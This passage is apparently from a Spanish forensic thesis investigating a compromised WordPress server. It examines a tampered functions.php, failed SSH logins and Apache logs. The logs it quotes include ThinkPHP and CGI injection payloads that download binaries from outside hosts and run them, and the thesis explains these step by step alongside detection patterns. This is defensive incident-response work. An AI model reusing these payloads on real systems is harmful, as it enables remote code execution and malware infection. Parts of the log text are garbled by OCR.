

Figura 90: Fichero kses.php 2

Línea 52, no se cumple la condición del *if ( ! CUSTOM\_TAGS ) {*. Saltamos al *else*, línea 492



Figura 91: Fichero kses.php 3

Implicando que se aplicará una configuración personalizada para el manejo de etiquetas HTML en *WordPress*, específicamente relacionada con *\$allowedtags* y *\$allowedposttags*.

## 9.16.2 Fichero functions.php

Tal y como hemos visto el fichero fue modificado a las 11:43 del 30/12/2018

root@edulo:/var/www/html/wp-content/themes/twentyseventeen#stat functions.php File: functions.php Size: 18971 Blocks: 40 IO Block: 4096 regular file Device: 700h/1792d Inode: 522477 Links: 1 Access: (0644/-rw-r--r--) Uid: ( 33/www-data) Gid: ( 33/www-data) Access: 2019-01-03 06:32:54.589230254 +0000 Modify: 2018-12-30 11:43:54.390101517 +0000 Change: 2018-12-30 11:43:54.390101517 +0000 Birth: root@edulo:/var/www/html/wp-content/themes/twentyseventeen#

Igual que en el caso anterior, comparamos el contenido del fichero presente en el servidor con el de una descarga lícita.

Vemos que se añadió una función nueva.



Figura 92: Fichero alterado functions.php

Se añade una nueva función y una línea extra. Parece ser una parte de un mecanismo de filtrado de HTML, donde se ajusta el conjunto de etiquetas y atributos HTML permitidos. En particular, esta función permite la etiqueta *<script>* con un atributo src, pero no realiza ninguna operación directa sobre el *string* pasado como argumento. Es importante destacar que permitir la etiqueta *<script>* puede tener implicaciones de seguridad, especialmente relacionadas con ataques de tipo Cross-Site Scripting (XSS).

# 9.17 Análisis btmp

Partimos de los ficheros btmp contenidos dentro de la ruta /var/log de nuestra imagen forense. Tal y como hemos comentado en el <u>anexo 9.9</u>, esta carpeta ya la tenemos copiada en nuestro equipo local.

Para ver el contenido de los logs btmp, tecleamos el comando:

\$lastb -f /ruta a fichero btmp

Se mostrará el log con el siguiente formato:

Usuario – método de acceso – ip origen – fecha y hora de intento de conexión indra ssh:notty 125.75.47.46 Fri Dec 21 14:32 - 14:32 (00:00)

El resultado se volcará a un fichero resultado, btmp.result:

edulo@edulo:~/Documentos/tfm/logs\_analizar/log\$ lastb -f btmp >> btmp.result edulo@edulo:~/Documentos/tfm/logs\_analizar/log\$ lastb -f btmp.1 >> btmp.result

Será a este fichero btmp.result donde aplicaremos varios filtros para su análisis.

Eliminamos los múltiples espacios y tabulaciones del fichero:

\$ sed -i 's/[ \t]\+/ /g' btmp.result

Examinamos ips origen, filtrando por el campo 3 (ip) y ordenando en función de los más frecuentes:

\$ cat btmp.result | cut -d" " -f3 | sort | uniq -c | sort -r

Resultando:

| edulo@edulo:~/Documentos/tfm/logs_analizar/log\$ ls btmp*                                                   |
|----------------------------------------------------------------------------------------------------|
| btmp btmp.1                                                                                                 |
| edulo@edulo:~/Documentos/tfm/logs_analizar/log\$ lastb -f btmp >> btmp.result                               |
| edulo@edulo:~/Documentos/tfm/logs_analizar/log\$ lastb -f btmp.1 >> btmp.result                             |
| edulo@edulo:~/Documentos/tfm/logs_analizar/log\$ sed -i 's/[ \t]\+/ /g' btmp.result                         |
| edulo@edulo:~/Documentos/tfm/logs_analizar/log\$ cat btmp.result   cut -d" " -f3   sort   uniq -c   sort -r |
| 237 119.78.243.7                                                                                            |
| 93 165.227.140.120                                                                                          |
| 79 138.68.156.105                                                                                           |
| 46 5.101.40.37                                                                                              |
| 41 109.197.85.35                                                                                            |
| 31 119.78.243.9                                                                                             |
| 29 119.78.243.4                                                                                             |
| 27 5.196.14.123                                                                                             |
| 26 119.78.243.5                                                                                             |
| 25 119.78.243.6                                                                                             |
| 23 5.101.40.38                                                                                              |
| 15 5.101.40.81                                                                                              |
| 15 119.78.243.8                                                                                             |
| 14 119.78.243.3                                                                                             |
| 10 79.93.8.162                                                                                              |
|                                                                                                    |

Figura 93: Resultado filtrado log btmp

Mostrando el resultado en porcentajes:

\$ total=\$(cat btmp.result | wc -l);cat btmp.result | cut -d" " -f3 | sort | uniq -c | sort - nr | awk -v total=\$total '{printf "%s %.2f%%\n", \$2, (\$1/total)\*100}'

Vemos que las IP origen con más porcentaje de intentos fallidos de conexión son:

119.78.243.7 6.35% 165.227.140.120 2.49% 138.68.156.105 2.12% 5.101.40.37 1.23% 109.197.85.35 1.10%



Figura 94: Resultado filtrado log btmp 2

A tenor de los resultados obtenidos en el <u>anexo 9.16</u>, comprobamos la presencia de la IP 185.216.32.36, y no se obtienen resultados.

9.18 Análisis logs servidor apache

Partimos de los ficheros Access.log y error.log contenidos dentro de la ruta /var/log/apache2 de nuestra imagen forense. Tal y como hemos comentado en el <u>anexo 9.9</u>, esta carpeta ya la tenemos copiada en nuestro equipo local.

| edulo@edulo:~/Documentos/tfm/logs_analizar/log/apache2\$ ls |  |  |  |
|-------------------------------------------------------------|--|--|--|
|                                                             |  |  |  |
|                                                             |  |  |  |
| ss.log                                                      |  |  |  |
|                                                             |  |  |  |
|                                                             |  |  |  |
| ss.lo                                                       |  |  |  |

Figura 95: Logs apache

Descomprimimos todos los ficheros .gz de *access.log* y *error.log* y los combinamos todos en un fichero llamado *access.result* y *error.result*. Para automatizar la tarea se crea el script *descomprimir.sh* 

| GNU nano 7.2                                                                                                    | descomprimir.sh                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| #!/bin/bash                                                                                                    |                                                                                                    |
| #Eduardo López Diciembre 2023                                                                                                    |                                                                                                    |
| <pre>#Leemos todo el diretorio, si el fichero está compri<br/># añadimos a un fichero result.<br/># Si no está comprimido y es texto plano lo añadimos<br/>nombre_archivo=""<br/>archivo_descomprimido=""<br/>nombre_final=""</pre>                                                                                                    | imido lo descomprimimos y lo<br>s tal cual al fichero result                                                                                                    |
| for archive in $(1s)$                                                                                                    |                                                                                                    |
| do                                                                                                    |                                                                                                    |
| <pre>if file "\$archivo"   grep -q "gzip compressed da<br/>nombre_final="\${archivo%%.*}.result"<br/>echo "Archivo \$archivo está comprimido con n<br/>archivo_descomprimido="\${archivo%.gz}"<br/>gzip -c -d "\$archivo" &gt; "\$archivo_descomprim<br/>strings "\$archivo_descomprimido" &gt;&gt; "\$nombre<br/>elif file "\$archivo"   grep -q "ASCII"; then<br/>nombre_final="\${archivo%.*}.result"<br/>echo "Archivo \$archivo es texto plano con no<br/>strings "\$archivo" &gt;&gt; "\$nombre_final"<br/>fi</pre>                                                                                                    | ata"; then<br>nombre final \$nombre_final"<br>nido"<br>e_final"<br>ombre final \$nombre_final"                                                                                                    |
| done                                                                                                    |                                                                                                    |
| edulo@edulo:~/Documentos/tfm/logs_analizar/log/apache2\$ ls<br>access.log access.log.2 access.log.6 access.result<br>access.log.1 access.log.2.gz access.log.6.gz descomprimir.sh<br>access.log.10 access.log.3 access.log.7.gz error.log.1<br>access.log.11 access.log.4 access.log.8 error.log.10<br>access.log.12 access.log.5 access.log.9 error.log.10<br>access.log.12 access.log.5 access.log.9 error.log.11<br>access.log.12 access.log.5 access.log.9 error.log.11<br>access.log.12 access.log.5 access.log.9 error.log.11<br>access.log.12 access.log.5 access.log.9 error.log.11<br>access.log.12 access.log.5 access.log.9.gz error.log.11.gz<br>edulo@edulo:~/Documentos/tfm/logs_analizar/log/apache2\$ | error.log.12 error.log.5 error.log.9<br>error.log.12.gz error.log.5.gz error.log.9.gz<br>error.log.2 error.log.6.gz other_vhosts_access.log<br>error.log.3 error.log.7<br>error.log.3 error.log.7<br>error.log.4 error.log.8<br>error.log.8 |

Figura 96: Script descomprimir.sh en logs apache

Serán a estos ficheros ".result" a los que les aplicaremos los diferentes filtros para su análisis.

Comprobamos peticiones procedentes de la IP 18.195.165.56 detectada en el <u>punto 3.3.3.2</u>.

Para el caso de los ficheros access.log\* se detectan las peticiones vistas en el <u>punto 3.3.3.3</u> en el fichero *access.log.* 

| edulo@edulo:~/Documentos/tfm/logs_analizar/log/apache2\$ grep "18.195.165.56" access.log                                               |
|----------------------------------------------------------------------------------------------------|
| 18.195.165.56 [03/Jan/2019:07:07:28 +0000] "GET /wp-content/plugins/reflex-gallery/readme.txt HTTP/1.1" 200 8887 "-" "Mozilla/4.0 (com |
| patible; MSIE 6.0; Windows NT 5.1)"                                                                                                    |
| 18.195.165.56 [03/Jan/2019:07:07:43 +0000] "POST /wp-content/plugins/reflex-gallery/admin/scripts/FileUploader/php.php?Year=2019&Month |
| =01 HTTP/1.1" 200 209 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"                                                         |
| edulo@edulo:~/Documentos/tfm/logs_analizar/log/apache2\$                                                                               |
|                                                                                                    |

Figura 97: Filtrado logs apache ip 18.195.165.56

En el caso de los ficheros *error.log*, aparecen errores que indican que hay un problema con la forma en que se está manejando un valor numérico en el código PHP. El aviso mostrado "*A non well formed numeric value encountered*" se genera cuando PHP intenta operar con un valor que espera que sea numérico, pero encuentra algo que no puede interpretar correctamente como un número. Lo consideramos ajeno al estudio ya que parece ser un bug propio del plugin.



Figura 98: Filtrado ip 18.195.165.56 error.log apache

Filtrando por las IPs con más porcentajes de incidencias encontradas en el anexo 9.17 no se obtienen resultados.

Buscamos intentos de inyección de código a través de la URL, filtrando por los patrones más comunes de inyección.

Inyección SQL Buscamos patrones típicos de inyección SQL, como: ' OR '1'='1 ;--' UNION SELECT ' DROP TABLE

### No se obtienen resultados.

<u>Cross-Site Scripting (XSS)</u> Busca patrones de XSS, que a menudo involucran etiquetas <script> o eventos JavaScript (onmouseover, onerror, etc.): <script> javascript: %3Cscript%3E (codificación URL de <script>)

### No se obtienen resultados.

Ejecución de Código Remoto

Busca intentos de ejecutar comandos o acceder a shells remotas, a menudo a través de PHP o CGI: cmd= exec( passthru( shell\_exec(

### Se obtienen resultados para el patrón "Shell exec":

| <pre>edulo@edulo:~/Documentos/tfm/logs_analizar/log/apache2\$ grep "shell_exec" access.result 185.244.25.186 - [25/Dec/2018:01:37:52 +0000] "GET /index.php?s=/index/\think\\app/invokefunction&amp;function=call_user_func_array&amp;vars[0] =shell_exec&amp;vars[1][]=cd%20/tmp;wget%20http://205.185.113.123/ex.sh;chmod%20777%20ex.sh;sh%20ex.sh HTTP/1.1" 200 65290 "-" "Sefa" 185.244.25.106 - [25/Dec/2018:02:53:2 +0000] "GET /index.php?s=/index/\think\\app/invokefunction&amp;function=call_user_func_array&amp;vars[0] =shell_exec&amp;vars[1][]=cd%20/tmp;wget%20http://205.185.113.123/ex.sh;chmod%2077%20ex.sh;sh%20ex.sh HTTP/1.1" 200 65290 "-" "Sefa" 18.244.25.106 - [25/Dec/2018:02:53:2 +0000] "GET /index.php?s=/index/\think\\app/invokefunction&amp;function=call_user_func_array&amp;vars[0] =shell_exec&amp;vars[1][]=cd%20/tmp;wget%20http://205.185.113.123/ex.sh;chmod%2077%20ex.sh;sh%20ex.sh HTTP/1.1" 200 65290 "-" "Sefa" 18.181.101.155 - [23/Dec/2018:16:40:30 +0000] "GET /index.php?s=/index/\think\\app/invokefunction&amp;function=call_user_func_array&amp;vars[0] =shell_exec&amp;vars[1][]=cd%20/tmp;wget%20http://cnc.junoland.xyz/bins/egg.x86;cat%20egg.x86%20&gt;%20lzrd;chmod%2077%20lzrd;./lzrd%20thnkphp. x86 HTTP/1.1" 200 63360 "-" "Sefa" 183.192.23.180 - [22/Dec/2018:02:19:23 +0000] "GET /index.php?s=/index/\think\\app/invokefunction&amp;function=call_user_func_array&amp;vars[0] =shell_exec&amp;vars[1][]=cd%20/tmp;wget%20http://cnc.junoland.xyz/bins/egg.x86;cat%20egg.x86%20&gt;%20lzrd;chmod%2077%20lzrd;./lzrd%20thinkphp. x86 HTTP/1.1" 200 63260 "-" "Sefa" 265.185.113.123.2 - [22/Dec/2018:02:19:23 +0000] "GET /index.php?s=/index/\think\\app/invokefunction&amp;function=call_user_func_array&amp;vars[0] =shell_exec&amp;vars[1][]=cd%20/tmp;wget%20http://cnc.junoland.xyz/bins/egg.x86;cat%20egg.x86%20&gt;%20lzrd;chmod%2077%20lzrd;./lzrd%20thinkphp .x86 HTTP/1.1" 200 6"-" "Sefa" 265.185.113.123.2 - [22/Dec/2018:08:11:53 +0000] "GET /index.php?s=/index/\think\\app/invokefunction&amp;function=call_user_func_array&amp;vars[0] =Shell_exec&amp;vars[1][]=cd%20/tmp;wget%20http://cnc.junoland.xyz/bins/egg.x86;cat%20egg.x86%20&gt;%20l</pre> |
|----------------------------------------------------------------------------------------------------|
| ]=shell_exec&vars[1][]=cd%20/tmp;wget%20http://205.185.113.123/ex.sh;chmod%20777%20ex.sh;sh%20ex.sh HTTP/1.1" 200 38864 "-" "Sefa"                                                                                                    |
| 205.185.113.123 [29/Dec/2018:03:05:53 +0000] "GET /index.php?s=/index/\\think\\app/invokefunction&function=call_user_func_array&vars[0                                                                                                    |
| ]=shell_exec&vars[1][]=cd%20/tmp;wget%20http://205.185.113.123/ex.sh;chmod%20777%20ex.sh;sh%20ex.sh HTTP/1.1" 200 0 "-" "Sefa"                                                                                                    |
| 185.244.25.186 - [26/Dec/2018:08:42:53 +0000] "GET /index.php?s=/index/\think\\app/invokefunctionFunction=call_user_func_arraySvars[0] = schall avecfuarcfill=rdsa/then.wmpt\$sahthen//2061155 113 123/av_ch-thmod%3077%20av_ch-thttp1/11 = 208 G504 == "Schall"                                                                                                    |
| 185.244.25.108 - [26/Dec/2018:09:53:26 +0000] "GET /Dublic/index.bhp?s=/index/%SCthink%5Capp/invokefunctionsfunctionscall_user_func_arra                                                                                                    |
| y&vars[0]=shell_exec&vars[1][]=cd%20/tmp;wget%20http://185.244.25.235/x86;cat%20x86%20%3E%20efjins;chmod%20777%20efjins;./efjins%20thinkph                                                                                                    |
| p HTTP/1.1" 404 510 "-" "python-requests/2.21.0"                                                                                                    |
| 185.244.25.106 [26/Dec/2018:10:22:21 +0000] "GET /index.php?s=/index/\\think\\app/invokefunction&function=call_user_func_array&vars[0]                                                                                                    |
| =shell_exec&vars[1][]=cd%20/tmp;wget%20http://205.185.113.123/ex.sh;chmod%20777%20ex.sh;sh%20ex.sh HTTP/1.1" 200 65290 "-" "Sefa"                                                                                                    |
| 185.244.25.106 [26/Dec/2018:13:49:25 +0000] "GET /index.php?s=/index/\\think\\app/invokefunction&function=call_user_func_array&vars[0]                                                                                                    |
| =shell_exec&vars[1][]=cd%20/tmp;wget%20http://205.185.113.123/ex.sh;chmod%20777%20ex.sh;sh%20ex.sh HTTP/1.1" 200 65290 "-" "Sefa"                                                                                                    |
| 185.244.25.106 [26/Dec/2018:20:52:27 +0000] "GET /index.php?s=/index/\\think\\app/invoke+unction&+unction=call_user_+unc_array&vars[0]                                                                                                    |
| =shell_exec&vars[1][]=cd%20/tmp;wget%20http://205.185.113.123/ex.sh;chmod%20777%20ex.sh;sh%20ex.sh HTTP/1.1" 200 65290 "-" "Sefa"                                                                                                    |
| edulo@edulo:~/Documentos/t+m/logs_analizar/log/apache2\$                                                                                                    |
|                                                                                                    |

En función del resultado, afinamos más el filtrado con el comando:

\$ grep -E "think|shell exec|invokefunction" access.result



Figura 99: Rastros de intento de ataque ThinkPHP

Las ips origen de estas peticiones son:

| dulo@edulo:~/Documentos/tfm/logs_analizar/log/apache2\$ grep -E "think shell_exec invokefunction" access.result   cut -d" " -f1   sort | u |
|----------------------------------------------------------------------------------------------------|---|
| iq -c   sort -r                                                                                                    |   |
| 6 185.244.25.106                                                                                                    |   |
| 2 208.113.162.107                                                                                                    |   |
| 2 205.185.113.123                                                                                                    |   |
| 1 78.181.101.155                                                                                                    |   |
| 1 185.244.25.108                                                                                                    |   |
| 1 183.192.243.180                                                                                                    |   |
| dulo@edulo:~/Documentos/tfm/logs_analizar/log/apache2\$                                                                                |   |
|                                                                                                    |   |

Figura 100: IPs sospechosas

Estas IPs no se encuentran dentro del resultado obtenido en el anexo 9.17, por lo que podemos independizar un ataque del otro.

Creamos una lista negra con IPs que consideramos sospechosas.

\$ grep -E "think|shell\_exec|invokefunction" access.result | cut -d" " -f1 >> ips\_sospechosas

En fecha y hora:

| edulo@edulo:~/Documentos/tfm/logs_analizar/log/apache2\$ grep -E "think shell_exec invokefunction" access.result   cut -d" " -f4 |
|----------------------------------------------------------------------------------------------------|
| [25/Dec/2018:01:37:52                                                                                                    |
| [25/Dec/2018:02:56:32                                                                                                    |
| [23/Dec/2018:10:40:30                                                                                                    |
| [22/Dec/2018:02:19:23                                                                                                    |
| [29/Dec/2018:08:11:53                                                                                                    |
| [29/Dec/2018:10:31:28                                                                                                    |
| [29/Dec/2018:10:31:28                                                                                                    |
| [29/Dec/2018:03:05:53                                                                                                    |
| [26/Dec/2018:08:42:53                                                                                                    |
| [26/Dec/2018:09:53:26                                                                                                    |
| [26/Dec/2018:10:22:21                                                                                                    |
| [26/Dec/2018:13:49:25                                                                                                    |
| [26/Dec/2018:20:52:27                                                                                                    |
| edulo@edulo:~/Documentos/tfm/logs_analizar/log/apache2\$                                                                         |

Figura 101: Hora IPs sospechosas en log

El resultado es el intento de ejecución de código remoto aprovechando una vulnerabilidad del *Framework ThinkPHP*.

https://www.incibe.es/incibe-cert/alerta-temprana/vulnerabilidades/cve-2018-20062

Sin embargo, no se detecta que éste Framework estuviera instalado en el servidor, por lo que se considera el ataque como **infructuoso**.

Por ejemplo, para la solicitud HTTP realizada el día 22/12/2018

183.192.243.180 - [22/Dec/2018:02:19:23 +0000] "GET /index.php?s=/index/\\think\\app/invokefunction&function=call\_user\_func\_array&vars[0] =shell\_exec&vars[1][]=cd%20/tmp;wget%20http://cnc.junoland.xyz/bins/egg.x86;ca t%20egg.x86%20>%20lzrd;chmod%20777%20lzrd;./lzrd%20thinkphp.x86 HTTP/1.1" 200 0 "-" "Sefa"

El contenido marcado en rojo es la parte crítica, donde se especifican los comandos del shell a ejecutar. Desglosando los comandos:

cd /tmp: cambia el directorio actual a /tmp, que es un directorio de escritura común.

*wget http://cnc.junoland.xyz/bins/egg.x86*: utiliza *wget* para descargar un archivo desde la URL dada. El archivo descargado parece ser un binario (*egg.x86*).

*cat egg.x86 > lzrd*: copia el contenido del archivo *egg.x86* a un nuevo archivo llamado *lzrd*.

*chmod* 777 *lzrd*: cambia los permisos del archivo *lzrd* para hacerlo ejecutable por cualquier usuario.

./lzrd thinkphp.x86: ejecuta el archivo lzrd.

El objetivo final de esta solicitud era descargar y ejecutar un archivo binario en el servidor, probablemente con intenciones maliciosas, como instalar un *backdoor*, participar en una *botnet*, minar criptomonedas, robar datos, etc.

Sin embargo, NO se encuentran trazas de los ficheros *egg.x86* ni *lzrd* en el servidor.

Hacemos notar también que muchas peticiones, intentan descargar un archivo desde la IP 205.185.113.123 al servidor:

185.244.25.106 - - [26/Dec/2018:20:52:27 +0000] "GET /index.php?s=/index/\\think\\app/invokefunction&function=call\_user\_func\_array&vars[0] =shell\_exec&vars[1][]=cd%20/tmp;wget%20http://**205.185.113.123**/ex.sh;chmod%2077 7%20ex.sh;sh%20ex.sh HTTP/1.1" 200 65290 "-" "Sefa"

Añadimos esta IP a nuestra lista de IPs sospechosas.

Buscamos por caracteres que a menudo se utilizan en ataques, como:

%27 (apóstrofe codificado en URL)
%22 (comillas dobles codificadas en URL)
%23 (almohadillas codificadas en URL)
%3B (punto y coma codificado en URL)
%2F (barra diagonal codificada en URL)
Se obtienen resultados interesantes:

Para el comando:

\$ grep "%27" access.result

edulo@edulo:~/Documentos/tfm/logs\_analizar/log/apache2\$ grep "%27" access.result 118.89.144.131 - [31/Dec/2018:14:59:13 +0000] "GET /login.cgi?cli=aa%20aa%27;wget%20http://80.211.112.150/k%20-0%20/tmp/ks;chmod%2077%2 0/tmp/ks;b%20/tmp/ks%27\$ HTTP/1.1" 400 0 "-" "LMA0/2.0" 194.147.34.64 - [30/Dec/2018:22:35:29 +0000] "GET /login.cgi?cli=aa%20aa%27;wget%20http://80.211.142.26/x%20-0%20-%3E%20/tmp/x;sh%20/tmp /x%27\$ HTTP/1.1" 400 0 "-" "Kowai/1.0" edulo@edulo:~/Documentos/tfm/logs\_analizar/log/apache2\$

#### Figura 102: Filtrado %27 logs apache

Intento de inyección de código mediante script CGI, con resultado 400, el servidor no pudo procesar la solicitud. Se considera <u>infructuoso</u> ya que el servidor no está configurado para ejecutar scripts CGI.

Para el comando:

\$ grep "%23" access.result



#### Figura 103: Filtrado %23 logs apache

En este caso el recurso solicitado: /%23wp-config.php%23, %23 es el porcentaje de codificación URL para el carácter #, por lo que la solicitud era para /#wp-config.php#. Esto parece ser una búsqueda de una copia de seguridad o archivo temporal de wp-config.php, que es un archivo crítico de configuración de WordPress.

El resultado fue 404, es el código de estado HTTP, que significa "No Encontrado". Esto indica que el archivo solicitado no existe en el servidor.

La ausencia de referenciador indica que la solicitud no fue hecha a través de un enlace en otra página web.

El agente de usuario *WPscan v3.4.2 (https://WPscan.org/)* es una herramienta conocida utilizada para encontrar vulnerabilidades en sitios web de *WordPress*.

Esta entrada sugiere que alguien (o una herramienta automatizada) estaba utilizando *WPscan* para buscar posibles vulnerabilidades en el sitio *WordPress*, específicamente tratando de encontrar una copia del archivo de configuración *wp-config.php*. Dado que el servidor respondió con un código 404, significa que el archivo no fue encontrado, lo cual es bueno desde una perspectiva de seguridad, ya que *wp-config.php* contiene información sensible, como credenciales de base de datos.

Para el comando:

\$ grep "%2F" access.result

